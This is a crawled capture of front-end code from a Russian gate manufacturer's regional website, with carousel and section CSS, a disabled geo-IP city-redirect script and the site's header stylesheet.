          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<style>
    .slick-list, .xslick-track {
        width: 100% !important;
        text-align: left
    }

    .slick-track {
        margin: 0
    }

    @media (max-width: 600px) {
        .row.gallery .item img {
            width: 100%;
        }
    }

    .slick-prev, .slick-next {
        background: transparent;
        border: none;
        outline: none;
    }

    .slick-prev:before {
        content: '‹';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .slick-next:before {
        content: '›';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        right: 10px;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .responsive {
        position: relative
    }

    .slick-prev, .slick-next {
        top: 30%;
    }

    @media (max-width: 768px) {
        .list.responsive {
            display: block !important
        }
    }

    .list.responsive .element {
        margin: 0 10px 30px
    }
</style>
<style>

    .advantages-section {
        max-width: 1200px;
        margin: 0 auto;
        background: white;
        padding: 60px 40px;
        box-shadow: 0 10px 40px rgba(6, 149, 179, 0.08);
    }

    .nsc .section-header {
        text-align: center;
        margin-bottom: 50px;
    }

    .nsc .subtitle {
        font-size: 18px;
        color: #0695b3;
        font-weight: 500;
    }

    .nsc .advantages-grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
        gap: 30px;
        margin-bottom: 50px;
    }

    .nsc .advantage-card {
        background: white;
        border: 2px solid #f0f0f0;
        padding: 30px;
        transition: all 0.3s ease;
        position: relative;
        overflow: hidden;
        display: flex;
        align-items: center;
        min-height: 100px;
    }

    .nsc .advantage-card::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 4px;
        height: 100%;
        background: #0695b3;
        transform: translateX(-100%);
        transition: transform 0.3s ease;
    }

    .nsc .advantage-card:hover {
        transform: translateY(-5px);
        box-shadow: 0 10px 30px rgba(6, 149, 179, 0.15);
        border-color: #0695b3;
    }

    .nsc .advantage-card:hover::before {
        transform: translateX(0);
    }

    .nsc .icon-wrapper {
        width: 60px;
        height: 60px;
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        display: flex;
        align-items: center;
        justify-content: center;
        margin-right: 20px;
        flex-shrink: 0;
    }

    .nsc .icon {
        width: 32px;
        height: 32px;
        fill: white;
    }

    .nsc .advantage-title {
        font-size: 20px;
        color: #1a1a1a;
        font-weight: 600;
        line-height: 1.3;
    }

    .nsc .cta-block {
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        padding: 40px;
        text-align: center;
        color: white;
    }

    .nsc .cta-title {
        font-size: 24px;
        font-weight: 600;
        margin-bottom: 16px;
    }

    .nsc .cta-subtitle {
        font-size: 16px;
        opacity: 0.95;
        margin-bottom: 24px;
    }

    .nsc .cta-button {
        display: inline-block;
        background: white;
        color: #0695b3;
        padding: 16px 36px;
        font-size: 16px;
        font-weight: 600;
        text-decoration: none;
        transition: all 0.3s ease;
        box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
    }

    .nsc .cta-button:hover {
        transform: translateY(-2px);
        box-shadow: 0 6px 25px rgba(0, 0, 0, 0.15);
    }

    @media (max-width: 768px) {
        .nsc .advantages-section {
            padding: 40px 20px;
        }

        .nsc .advantages-grid {
            grid-template-columns: 1fr;
        }

        .nsc .advantage-card {
            padding: 20px;
        }

        .nsc .icon-wrapper {
            width: 50px;
            height: 50px;
            margin-right: 15px;
        }

        .nsc .icon {
            width: 28px;
            height: 28px;
        }

        .nsc .advantage-title {
            font-size: 18px;
        }
    }

    .fancybox-spinner {
        display: none !important;
    }


    .ya {
        display: none
    }

    .fixed .ya {
        width: 300px;
        top: 0;
        display: block;
        position: absolute;
    }


</style>

<script>
  function setGeoCookie(cname, cvalue, exdays) {
    const d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    let expires = 'expires=' + d.toUTCString();
    document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
  }

  function getGeoCookie(cname) {
    let name = cname + '=';
    let ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return '';
  }

  function checkGeoCookie() {
    let geo = getGeoCookie('geon');
    if (geo != '') {

    } else {
      let xhr = new XMLHttpRequest();
      xhr.open('POST', '/local/geoip/getGeo.php', true);
      xhr.setRequestHeader('Content-type', 'application/json; charset=UTF-8');
      xhr.send();
      xhr.onload = function() {
        let parsed_response = JSON.parse(xhr.response);

        if (parsed_response.status == 'stay_here') {

        } else if (parsed_response.status == 'error') {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else if (Object.is(parsed_response.cityname, null)) {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else {
          if (confirm('Ваш город ' + parsed_response.cityname + '?')) {
            window.location.href = parsed_response.link + '' + window.location.pathname;
          }
        }
      };
      geo = 1;
      if (geo != '' && geo != null) {
        setGeoCookie('geon', geo, 1);
      }
    }
  }

  //checkGeoCookie();
</script>


<script src="/bitrix/templates/vorota/js/yaptcha.js" type="text/javascript"></script>
<style>.yaptcha-container.smart-captcha {
        padding: 0 20px
    }</style>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://volgograd.vorota-group.ru/bitrix/templates/vorota/styles/header.css?169684152036471
body_size: 5838
content:
.topline {
  line-height: 22px; }

/* Modern header */
header.l-modern-head .navbar-header {
  margin: 0; }

.b-modern-head {
  display: flex;
  flex-direction: column;
  align-items: center; }
  .b-modern-head__logo {
    flex: 0 1 auto;
    padding: 20px; }
  .b-modern-head__logo svg {
    color: #0084c9; }
  .b-modern-head__slogan {
    display: none;
    padding: 13px 30px;
    color: #0084c9;
    border-left: 2px solid #0084c9;
    font-size: 18px;
    flex: 0 1 auto; }
  .b-modern-head__buttons {
    position: relative;
    flex: 1 1 auto;
    display: flex;
    width: 100%;
    margin-bottom: 1px; }
    .b-modern-head__buttons > .btn,
    .b-modern-head__buttons > .b-modern-head__buttons__search {
      min-width: 130px;
      display: inline-block; }
    .b-modern-head__buttons > [id^="bx_incl_area"] {
      display: inline-block; }
  .b-modern-head .b-headcart {
    display: inline-block;
    top: 0;
    float: none;
    margin: 0; }

.b-mh-contacts {
  display: inline-block;
  padding: 8px 15px;
  vertical-align: middle;
  background: #ebebeb;
  display: none; }
  .b-mh-contacts__service, .b-mh-contacts__contact {
    display: inline-block; }
  .b-mh-contacts__service {
    color: #999; }
  .b-mh-contacts__contact {
    color: #000;
    text-decoration: none; }

@media (max-width: 991px) {
  header.l-modern-head .navbar-default .navbar-toggle,
  header.l-modern-head .container > .navbar-header,
  header.l-modern-head .navbar-header {
    margin-top: 0; } }

@media (max-width: 767px) {
  .b-modern-head {
    padding-right: 1px;
    margin-left: -15px;
    margin-right: -15px; }
    .b-modern-head__buttons > .btn,
    .b-modern-head__buttons > .b-modern-head__search,
    .b-modern-head__buttons > .b-modern-head__cart {
      min-width: 60px;
      flex: 1 1 auto;
      margin-left: 1px;
      padding: 15px 0;
      text-align: center; }
      .b-modern-head__buttons > .btn, .b-modern-head__buttons > .btn:hover,
      .b-modern-head__buttons > .b-modern-head__search,
      .b-modern-head__buttons > .b-modern-head__search:hover,
      .b-modern-head__buttons > .b-modern-head__cart,
      .b-modern-head__buttons > .b-modern-head__cart:hover {
        background-color: #ebebeb;
        border-color: #ebebeb;
        color: #999; }
    .b-modern-head__icon {
      max-height: 25px; }
  .b-modern-head .b-headcart .b-headcart__count {
    background-color: #fff; }
  header.l-modern-head .navbar-toggle {
    border-top: 0; }
  .b-modern-head__buttons .offer-icon {
    display: none;
  }
}

@media (min-width: 767px) {
  .b-modern-head {
    flex-direction: row;
    height: 96px;
    padding: 0; }
    .b-modern-head__logo {
      padding: 0;
      margin-right: 30px; }
    .b-modern-head__search {
      display: none; }
    .b-modern-head__buttons {
      display: block;
      text-align: right;
      width: auto; }
    .b-modern-head__buttons .b-modern-head__search {
      display: none; }
    .b-modern-head__cart {
      display: inline-block; }
  header.l-modern-head .navbar-header > .row:first-child > .col {
    min-height: 0;
    line-height: inherit; }
  .b-modern-head .b-headcart .b-headcart__empty,
  .b-modern-head .b-headcart .b-headcart__t {
    display: inline; }
  .b-modern-head .b-headcart .b-headcart__count {
    position: relative;
    background: transparent;
    right: 0;
    top: 0;
    width: auto;
    height: auto;
    border-radius: none;
    line-height: 1.38462; }
  .b-modern-head .b-headcart .b-headcart__empty ~ .b-headcart__count {
    display: none; }
  .b-modern-head .b-headcart .b-headcart__icon svg {
    width: 17px;
    height: 17px;
    fill: #fff;
    vertical-align: top;
    margin-left: -7px;
    margin-right: 3px; }
  .b-modern-head .b-headcart .b-headcart__link {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 7px 14px;
    font-size: 14px;
    line-height: 1.38462;
    border-radius: 0px;
    color: #fff;
    background-color: #0084c9;
    border-color: #0084c9;
    min-width: 130px; }
    .b-modern-head .b-headcart .b-headcart__link:hover, .b-modern-head .b-headcart .b-headcart__link:focus, .b-modern-head .b-headcart .b-headcart__link.focus, .b-modern-head .b-headcart .b-headcart__link:active, .b-modern-head .b-headcart .b-headcart__link.active,
    .open > .b-modern-head .b-headcart .b-headcart__link.dropdown-toggle {
      color: #fff;
      background-color: #006396;
      border-color: #005c8c; }
    .b-modern-head .b-headcart .b-headcart__link:active, .b-modern-head .b-headcart .b-headcart__link.active,
    .open > .b-modern-head .b-headcart .b-headcart__link.dropdown-toggle {
      background-image: none; }
    .b-modern-head .b-headcart .b-headcart__link.disabled, .b-modern-head .b-headcart .b-headcart__link.disabled:hover, .b-modern-head .b-headcart .b-headcart__link.disabled:focus, .b-modern-head .b-headcart .b-headcart__link.disabled.focus, .b-modern-head .b-headcart .b-headcart__link.disabled:active, .b-modern-head .b-headcart .b-headcart__link.disabled.active, .b-modern-head .b-headcart .b-headcart__link[disabled], .b-modern-head .b-headcart .b-headcart__link[disabled]:hover, .b-modern-head .b-headcart .b-headcart__link[disabled]:focus, .b-modern-head .b-headcart .b-headcart__link[disabled].focus, .b-modern-head .b-headcart .b-headcart__link[disabled]:active, .b-modern-head .b-headcart .b-headcart__link[disabled].active,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link:hover,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link:focus,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link.focus,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link:active,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link.active {
      background-color: #0084c9;
      border-color: #0084c9; }
    .b-modern-head .b-headcart .b-headcart__link .badge {
      color: #0084c9;
      background-color: #fff; } }

@media (min-width: 992px) {
  .b-modern-head__slogan {
    display: block; } }

@media (min-width: 1200px) {
  .b-mh-contacts {
    display: inline-block; } }

/* Modern header */
/*Header v4
------------------------------------*/
header {
  z-index: 99;
  position: relative; }
  header .vertical_blue_line {
    border-left: 1px solid #0083c7; }
  header .topline {
    padding-top: 1px; }
  header .head {
    margin-top: 5px;
    margin-bottom: 15px; }
  header .slogan {
    font-size: 20px;
    color: #202020; }
  header .box {
    display: inline-block;
    line-height: 24px;
    vertical-align: middle;
    width: 100%; }
    header .box .in {
      line-height: 1.38462; }
  header .contacts .phone {
    font-size: 26px;
    font-family: "Roboto", sans-serif; }
    header .contacts .phone span {
      color: #0084c9; }
    header .contacts .phone a {
      text-decoration: none; }
  header .buttons {
    text-align: right; }
    header .buttons .btn {
      min-width: 175px;
      margin-bottom: 3px; }
  header.has-cart .buttons .btn {
    width: 100%;
    width: auto; }

header .navbar.type2 .contacts .phone {
  font-size: 18px; }

header .navbar {
  margin: 0; }

header .navbar-default {
  border: none;
  background: none; }

header.style2 .navbar-header {
  margin: 0; }

header .navbar-header {
  float: none;
  margin: 13px 0 24px; }
  header .navbar-header > .row:first-child > .col .box {
    vertical-align: middle; }
    header .navbar-header > .row:first-child > .col .box h4 {
      margin: 0; }
.fixed .offer-icon { 
  left: 27px;
}
.offer-icon {
  position: absolute;
  top: 0;
  left: 15px;
  z-index: 1;
  width: 64px;
  height: 64px;
  background: url('/special-offer/img/offer-icon.png') no-repeat center;
  background-size: contain;
  animation: blinking 4s linear 1s infinite alternate;
}
.contacts-mobile {
  position: relative;
}
.contacts-mobile .offer-icon {
  top: 0;
  left: -78px;
}
@keyframes blinking {
  0% {
    opacity: 1;
  }
  100% {
    opacity: .4;
  }
}
@media (min-width: 992px) {
  header .navbar-header > .row:first-child > .col {
    min-height: 75px;
    line-height: 75px; }
  header.style2 .box.logo a {
    top: 15px;
    position: relative; } }

@media (max-width: 992px) {
  header .navbar-default .navbar-nav > .open > a,
  header .navbar-default .navbar-nav > .open > a:focus,
  header .navbar-default .navbar-nav > .open > a:hover {
    border-bottom-color: #ebebeb; } }

@media (max-width: 991px) {
  header .container > .navbar-header,
  header .navbar-header {
    margin: 20px 0 0; } }

@media (max-width: 768px) {
  header .container > .navbar-header > .row {
    overflow: hidden; }
    header .container > .navbar-header > .row:last-child > .col {
      padding-left: 0;
      padding-right: 0px; }
      header .container > .navbar-header > .row:last-child > .col > .box.logo > .in {
        padding: 0 15px; } }

/*Navbar Brand*/
header .navbar-brand {
  z-index: 1;
  display: block;
  margin: 10px 0; }

@media (min-width: 992px) {
  header .navbar-brand img {
    margin-left: 5px; } }

@media (max-width: 1199px) {
  header .navbar-brand {
    padding: 0;
    float: none; }
  header .navbar-brand img {
    display: block;
    text-align: center;
    margin: 0 auto 15px; } }

header .navbar-nav {
  float: left;
  margin-top: -1px; }

/*Header Banner*/
@media (max-width: 1199px) {
  header img.header-banner {
    margin-bottom: 20px; } }

/*Navbar Toggle*/
header .navbar-default .navbar-toggle {
  position: relative;
  width: 100%;
  line-height: 24px;
  margin-top: 15px;
  margin-bottom: 0;
  border-color: #ebebeb;
  overflow: hidden; }

header.color .navbar-default .navbar-toggle {
  color: #fff;
  background-color: #0084c9; }

header.color .navbar-default .navbar-toggle:hover {
  background-color: #006396; }

header .full-width-menu {
  float: left;
  font-size: 18px;
  margin-right: 10px; }

header .navbar-default .navbar-toggle .icon-toggle {
  position: absolute;
  top: 15px;
  right: 10px;
  float: right;
  width: 25px;
  height: 1px;
  margin: 2px 0 7px;
  font-size: 19px; }

header.color .navbar-default .navbar-toggle .icon-toggle .icon-bar {
  background-color: #fff; }

header .navbar-default .navbar-toggle .icon-toggle:last-child {
  margin-bottom: 0; }

header .navbar-default .navbar-toggle:focus,
header .navbar-default .navbar-toggle:hover,
header .navbar-toggle {
  padding: 12px 25px; }

@media (max-width: 768px) {
  header .navbar-default .navbar-toggle {
    margin: 25px 0 0; }
  header .navbar-responsive-collapse .container {
    padding-right: 0;
    padding-left: 1px; } }

/*Navbar Collapse*/
header .navbar-collapse {
  padding: 0;
  border-top: none;
  position: relative; }

/*Navbar Menu*/
header .navbar-default .navbar-nav li.open > a > span > i:before {
  content: "\2212"; }

header .navbar-default .navbar-nav li > a {
  padding: 7px 25px;
  color: #585f69;
  text-decoration: none; }
  header .navbar-default .navbar-nav li > a > span {
    position: absolute;
    top: 0;
    right: 0;
    display: inline-block;
    width: 40px;
    height: 35px; }
    header .navbar-default .navbar-nav li > a > span > i {
      position: relative;
      top: 8px;
      left: 6px;
      display: inline-block;
      font-family: FontAwesome;
      font-style: normal;
      font-weight: normal;
      font-size: 24px;
      line-height: 16px;
      vertical-align: -15%; }
      header .navbar-default .navbar-nav li > a > span > i:before {
        content: "\2b"; }

header .navbar-default .navbar-nav > .active > a {
  color: #0084c9; }

@media (min-width: 768px) {
  .navbar-nav.navbar-right:last-child {
    margin-right: 0; } }

/*Responsive Navbar*/
@media (max-width: 991px) {
  /*Responsive code for max-width: $screen-md-max*/
  header .navbar-header {
    float: none; }
  header .navbar-toggle {
    display: block; }
  header .navbar-collapse.collapse {
    display: none !important; }
  header .navbar-collapse.collapse.in {
    display: block !important; }
  header .navbar-nav {
    margin: 0;
    float: none !important;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee; }
  header .navbar-nav.navbar-border-bottom {
    padding-bottom: 5px;
    border-bottom: 1px solid #eee; }
  header .navbar-nav > li {
    float: none; }
  header .navbar-nav > li > a {
    padding-top: 30px;
    padding-bottom: 40px; }
  /*Dropdown Menu Slide Down Effect*/
  header .navbar-nav .open .dropdown-menu {
    border: 0;
    float: none;
    width: auto;
    margin-top: 0;
    padding-top: 0;
    padding-bottom: 0;
    position: static;
    box-shadow: none;
    background-color: #f3f3f3; }
  header .navbar-nav .open .dropdown-menu .dropdown-header,
  header .navbar-nav .open .dropdown-menu > li > a {
    padding: 8px 25px; }
  header .navbar-nav .open .dropdown-menu > li > a {
    line-height: 28px; }
  header .navbar-nav .open .dropdown-menu > li > a:focus,
  header .navbar-nav .open .dropdown-menu > li > a:hover {
    background-image: none; }
  header .navbar-default .dropdown-menu.no-bottom-space {
    padding-bottom: 0; }
  header .navbar-default .navbar-nav > li > a {
    padding: 8px 25px;
    line-height: 28px; }
  header .navbar-default .navbar-nav > li a {
    border-bottom: solid 1px #ebebeb; }
  header .navbar-default .navbar-nav > li > a:focus {
    background: none; }
  header .navbar-default .navbar-nav > .active > a,
  header .navbar-default .navbar-nav > .active > a:focus,
  header .navbar-default .navbar-nav > .active > a:hover {
    background: inherit; } }

@media (min-width: 992px) {
  header {
    border-bottom: none;
    border-bottom: 2px solid #0084c9; }
  header .navbar-default .navbar-collapse {
    border-top: 1px solid #ebebeb; }
  /*Navbar Nav*/
  header .navbar-default .navbar-nav > li {
    margin-left: -1px;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee; }
  header .navbar-default .navbar-nav > li.no-border,
  header .navbar-default .navbar-nav > li.no-border:first-child {
    border-left: none;
    border-right: none; }
  header .navbar-default .navbar-nav > li > a,
  header .navbar-default .navbar-nav > li > a:focus {
    border-top: solid 2px transparent; }
  header .navbar-default .navbar-nav > li > a:hover {
    background-color: #ebebeb; }
  header .navbar-default .navbar-nav > .active > a {
    background-color: inherit; }
  header .navbar-default .navbar-nav > li:hover > a {
    background-color: #ebebeb; }
  /*Dropdown Menu*/
  header .dropdown-menu {
    padding: 4px 0 0;
    border: none;
    min-width: 200px;
    border-radius: 0;
    z-index: 9999 !important;
    background-color: transparent;
    border-bottom: solid 2px #0084c9;
    border-top: solid 1px transparent;
    -webkit-box-shadow: none;
    box-shadow: none; }
  header .dropdown-menu li {
    background-color: #fff; }
  header .dropdown-menu li a {
    padding: 6px 15px;
    border-top: 1px solid #ebebeb; }
  header .dropdown-menu > .active > a,
  header .dropdown-menu > .active > a:focus header .dropdown-menu .active > a,
  header .dropdown-menu > .active > a:hover,
  header .dropdown-menu li > a:hover {
    color: #585f69;
    filter: none !important;
    background: #ebebeb;
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out; }
  header .dropdown-menu li > a:focus {
    background: none;
    filter: none !important; }
  header .navbar-nav > li.dropdown:hover > .dropdown-menu {
    display: block; }
  header .open > .dropdown-menu {
    display: none; }
  /*Search*/
  header .navbar .search-open {
    width: 330px; } }

/*Dropdown Submenu for BS3
------------------------------------*/
header .dropdown-submenu {
  position: relative; }

header .navbar ul > li {
  position: relative; }

header.color .navbar ul > li {
  background-color: #0084c9; }

header .navbar ul > li:before {
  content: none;
  position: static;
  top: 0;
  left: 0;
  font-size: 0; }

header .dropdown-submenu > a:after {
  top: 5px;
  right: 9px;
  font-size: 18px;
  content: "\f105";
  position: absolute;
  font-weight: normal;
  display: inline-block;
  font-family: 'FontAwesome'; }

@media (max-width: 992px) {
  header .dropdown-submenu > a:after {
    content: " "; } }

header .dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -4px;
  margin-left: 0; }

/*Submenu comes from LEFT side*/
header .dropdown-submenu > .dropdown-menu.submenu-left {
  left: -100%; }

header .dropdown-submenu.pull-left {
  float: none; }

header .dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px; }

header .dropdown-menu li [class*=" fa-"],
header .dropdown-menu li [class^="fa-"] {
  left: -3px;
  width: 1.25em;
  margin-right: 1px;
  position: relative;
  text-align: center;
  display: inline-block; }

header .dropdown-menu li [class*=" fa-"].fa-lg,
header .dropdown-menu li [class^="fa-"].fa-lg {
  /* increased font size for fa-lg */
  width: 1.5625em; }

/*Search Box
------------------------------------*/
header .navbar .nav > li > .search {
  color: #b8b8b8;
  cursor: pointer;
  min-width: 35px;
  font-size: 13px;
  text-align: center;
  padding: 12px 3px 10px;
  display: inline-block;
  background-color: #ebebeb; }

header .navbar .nav > li > .search.lupa:before {
  content: '\f002'; }

header .navbar .nav > li > .search.remove:before {
  content: '\f00d'; }

header .navbar .nav > li > .search:hover {
  color: #0084c9; }

header .navbar .search-open {
  right: 0;
  top: 42px;
  display: none;
  padding: 10px;
  position: absolute;
  border: solid 1px #ebebeb;
  border-bottom: 2px solid #0084c9;
  background-color: #fff; }

header .navbar .search-open form {
  margin: 0; }

@media (min-width: 768px) and (max-width: 1199px) {
  header .navbar > .container .navbar-brand,
  header .navbar > .container-fluid .navbar-brand {
    margin-left: -10px; }
  header .navbar-toggle {
    margin-right: 0; } }

@media (max-width: 991px) {
  header .navbar .search-open {
    width: 92%; }
  header .navbar .nav > li > .search:hover {
    color: #202020 !important; }
  header .navbar .search-open {
    top: 5px;
    padding: 0;
    left: 48px;
    border-top: none;
    box-shadow: none;
    background: none;
    margin-right: 10px; } }

@media (min-width: 992px) {
  html .main-menu-nav.nav .open > a,
  html .main-menu-nav.nav .open > a:focus,
  html .main-menu-nav.nav .open > a:hover {
    border-top: none; } }

@media (max-width: 991px) {
  html .main-menu-nav.nav .open > a,
  html .main-menu-nav.nav .open > a:focus,
  html .main-menu-nav.nav .open > a:hover {
    border-color: #ebebeb; } }

/*Mega Menu
------------------------------------*/
header .mega-menu .collapse,
header .mega-menu .dropdown,
header .mega-menu .dropup,
header .mega-menu .nav {
  position: static; }

header .mega-menu .collapse {
  overflow-y: visible; }

header .mega-menu .container,
header .mega-menu .navbar-inner {
  position: relative; }

header .mega-menu .dropdown-menu {
  left: auto; }

header .mega-menu .dropdown-menu > li {
  display: block;
  height: auto; }

header .mega-menu .dropdown-submenu .dropdown-menu {
  left: 100%; }

header .mega-menu .nav.pull-right .dropdown-menu {
  right: 0; }

header .mega-menu .mega-menu-content {
  *zoom: 1;
  padding: 0; }

header .mega-menu .mega-menu-content:after,
header .mega-menu .mega-menu-content:before {
  content: "";
  display: table;
  line-height: 0; }

header .mega-menu .mega-menu-content:after {
  clear: both; }

header .mega-menu.navbar .nav > li > .dropdown-menu:after,
header .mega-menu.navbar .nav > li > .dropdown-menu:before {
  display: none; }

header .mega-menu .dropdown.mega-menu-fullwidth .dropdown-menu {
  left: 0;
  right: 0;
  overflow: hidden; }

@media (min-width: 992px) {
  header .mega-menu .dropdown.mega-menu-fullwidth .dropdown-menu {
    margin: 0 15px; } }

/*Equal Height Lists*/
@media (min-width: 992px) {
  header .mega-menu .equal-height {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    /*-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	    flex-wrap: wrap;*/ }
  header .mega-menu .equal-height-in {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex; } }

/*Mega Menu Style Effect*/
header .mega-menu .equal-height-list h3 {
  font-size: 15px;
  font-weight: 400;
  padding: 0 10px 0 13px;
  text-transform: uppercase; }

/*Space for only Big Resolution*/
@media (min-width: 992px) {
  header .mega-menu .big-screen-space {
    margin-bottom: 20px; } }

/*Mega Menu Content*/
@media (min-width: 992px) {
  header .mega-menu .equal-height-in {
    padding: 20px 0;
    border-left: 1px solid #eee; }
  header .dropdown-submenu:hover > .dropdown-menu {
    display: block; }
  header .mega-menu .equal-height-in:first-child {
    border-left: none;
    margin-left: -1px; }
  header .mega-menu .equal-height-list {
    width: 100%; }
  header .mega-menu .equal-height-list li a {
    display: block;
    position: relative;
    border-bottom: none;
    padding: 5px 10px 5px 15px; }
  header .mega-menu .equal-height-list a:hover {
    text-decoration: none; }
  /*Dropdown Arrow Icons*/
  header .mega-menu .mega-menu-fullwidth li a {
    padding: 5px 10px 5px 30px; }
  header .mega-menu .mega-menu-fullwidth li a:after {
    top: 7px;
    left: 15px;
    font-size: 11px;
    content: "\f105";
    position: absolute;
    font-weight: normal;
    display: inline-block;
    font-family: FontAwesome; }
  /*Dropdown Arrow Icons Disable class*/
  header .mega-menu .mega-menu-fullwidth .disable-icons li a {
    padding: 5px 10px 5px 15px; }
  header .mega-menu .mega-menu-fullwidth .disable-icons li a:after {
    display: none; } }

/*Space Effect inside the container to avoid scroll bar*/
@media (max-width: 1199px) {
  header .mega-menu .equal-height {
    margin-right: 0; }
  header .mega-menu .equal-height-in {
    padding-right: 0; } }

/*Equal Hight List Style*/
@media (max-width: 1199px) {
  header .mega-menu .dropdown.mega-menu-fullwidth .dropdown-menu {
    width: auto; }
  header .mega-menu .equal-height-in,
  header .mega-menu .equal-height-list {
    display: block; }
  header .mega-menu .mega-menu-fullwidth .dropdown-menu > li > ul {
    display: block; }
  /*Equal Height List Style*/
  header .mega-menu .equal-height-list h3 {
    color: #333;
    margin: 0 0 5px;
    font-size: 13px;
    font-weight: 400;
    padding: 6px 25px 5px;
    border-bottom: solid 1px #eee; }
  header .mega-menu .equal-height-list li {
    margin-left: 15px; }
  header .mega-menu .equal-height-list li a {
    color: #687074;
    display: block;
    font-size: 13px;
    font-weight: 400;
    padding: 6px 25px;
    border-bottom: solid 1px #eee; }
  header .mega-menu .equal-height-list > .active > a,
  header .mega-menu .equal-height-list > .active > a:focus,
  header .mega-menu .equal-height-list > .active > a:hover,
  header .mega-menu .equal-height-list > h3.active {
    color: #555;
    background-color: #e7e7e7; }
  header .mega-menu .equal-height-list li a:hover {
    color: #333;
    text-decoration: none; } }

/* header style2 version styles */
header.style2 {
  border-bottom: 2px solid #0084c9; }

header.style2 > .navbar > .container .navbar-header .col-cart {
  position: relative;
  padding-right: 10px;
  top: 1px; }
  @media (min-width: 768px) {
    header.style2 > .navbar > .container .navbar-header .col-cart {
      top: 0; } }
  @media (min-width: 992px) {
    header.style2 > .navbar > .container .navbar-header .col-cart {
      padding-right: 0;
      margin-left: 0;
      top: 7px; } }

header.style2 .row:first-child > .col .box {
  vertical-align: inherit; }

header.style2 .navbar-responsive-collapse .container {
  padding-left: 0; }

header.style2 .navbar-header .container {
  width: 100%;
  padding-right: 0;
  float: right; }

header.style2 .navbar-default .navbar-collapse {
  border-bottom: 1px solid #ebebeb;
  margin-top: 26px; }

header.style2 .navbar-right {
  max-width: 35px; }

header.style2 .navbar-nav.navbar-right:last-child {
  position: absolute;
  right: 0; }

header.style2 .container > .navbar-header {
  width: 100%; }

header.style2 .navbar-header > .row > .col .box {
  width: 100%; }

header.style2 .navbar .nav > li > .search {
  margin: 0; }

header .navbar-nav {
  margin-top: 0; }

@media (min-width: 992px) {
  header.color .navbar-default .navbar-nav {
    background-color: #0084c9; }
    header.color .navbar-default .navbar-nav li.active {
      background-color: #006396; }
      header.color .navbar-default .navbar-nav li.active > a {
        background-color: #006396; }
    header.color .navbar-default .navbar-nav li:hover {
      background-color: #ebebeb; }
      header.color .navbar-default .navbar-nav li:hover > a {
        color: #585f69;
        background-color: #ebebeb; }
    header.color .navbar-default .navbar-nav li > a {
      color: #fff; }
    header.color .navbar-default .navbar-nav .search-btn {
      border-color: #fff; }
  header .navbar-collapse {
    border-top: 0;
    border-bottom: 0; } }

@media (max-width: 991px) {
  header.color .navbar-default .navbar-nav,
  header.color .navbar-default .navbar-nav .open {
    background-color: #0084c9; }
    header.color .navbar-default .navbar-nav li.active, header.color .navbar-default .navbar-nav li.open,
    header.color .navbar-default .navbar-nav .open li.active,
    header.color .navbar-default .navbar-nav .open li.open {
      background-color: #006396; }
      header.color .navbar-default .navbar-nav li.active > a, header.color .navbar-default .navbar-nav li.open > a,
      header.color .navbar-default .navbar-nav .open li.active > a,
      header.color .navbar-default .navbar-nav .open li.open > a {
        color: #fff;
        background-color: #006396; }
    header.color .navbar-default .navbar-nav li:hover,
    header.color .navbar-default .navbar-nav .open li:hover {
      background-color: #006396; }
      header.color .navbar-default .navbar-nav li:hover > a,
      header.color .navbar-default .navbar-nav .open li:hover > a {
        color: #fff;
        background-color: #006396; }
    header.color .navbar-default .navbar-nav li > a,
    header.color .navbar-default .navbar-nav .open li > a {
      color: #fff; }
    header.color .navbar-default .navbar-nav .dropdown-menu li > a,
    header.color .navbar-default .navbar-nav .dropdown-menu li.active > a,
    header.color .navbar-default .navbar-nav .open .dropdown-menu li > a,
    header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a {
      color: #fff;
      background-color: #0084c9; }
      header.color .navbar-default .navbar-nav .dropdown-menu li > a:focus, header.color .navbar-default .navbar-nav .dropdown-menu li > a:hover,
      header.color .navbar-default .navbar-nav .dropdown-menu li.active > a:focus,
      header.color .navbar-default .navbar-nav .dropdown-menu li.active > a:hover,
      header.color .navbar-default .navbar-nav .open .dropdown-menu li > a:focus,
